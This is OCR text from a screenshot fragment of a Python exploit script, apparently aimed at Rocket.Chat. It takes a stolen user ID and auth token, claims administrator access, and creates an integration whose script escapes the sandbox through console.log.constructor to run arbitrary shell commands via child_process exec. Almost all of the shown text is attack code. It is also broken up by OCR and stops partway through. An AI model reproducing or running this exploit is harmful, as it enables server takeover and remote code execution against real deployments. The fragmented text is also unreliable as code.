
	userid 
=
 data
[
32
:
49
]
	token 
=
 data
[
60
:
103
]
print
(
"[+] Succesfully 
authenticated as administrator"
)
# Creating Integration
	payload 
=
'{"enabled":true,"channel":"#general","userna
require = 
console.log.constructor(\'return 
process.mainModule.require\')
();\\nconst { exec } = 
require(\'child_process\');\\nexec(\''
+
cmd
+
'
incoming"}'
	cookies 
=
{
'rc_uid'
:
userid
,
'rc_token'
:
 token
}
	headers 
=
{
'X-User-Id'
:
 userid
,
'X-
Auth-Token'
:
 token
}
	r 
=
requests
.
post
(
url
+
'/api/v1/integrations.crea